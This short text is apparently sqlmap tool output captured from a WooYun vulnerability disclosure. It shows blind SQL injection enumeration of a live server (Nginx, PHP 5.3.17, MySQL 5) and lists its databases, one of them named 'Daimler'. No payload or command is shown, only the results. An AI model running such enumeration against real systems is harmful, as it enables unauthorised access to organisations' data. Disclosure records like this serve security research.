 web application technology: Nginx, PHP 5.3.17
back-end DBMS: MySQL 5
[23:15:24] [INFO] fetching database names
[23:15:24] [INFO] fetching number of databases
[23:15:24] [INFO] retrieved: 3
[23:15:25] [INFO] retrieving the length of query output
[23:15:25] [INFO] retrieved: 18
[23:15:47] [INFO] retrieved: information_schema
[23:15:47] [INFO] retrieving the length of query output
[23:15:47] [INFO] retrieved: 7
[23:16:02] [INFO] retrieved: Daimler
[23:16:02] [INFO] retrieving the length of query output
[23:16:02] [INFO] retrieved: 4
[23:16:05] [INFO] retrieved: test
available databases [3]:
[*] Daimler
[*] information_schema
[*] test
www.wooyun.org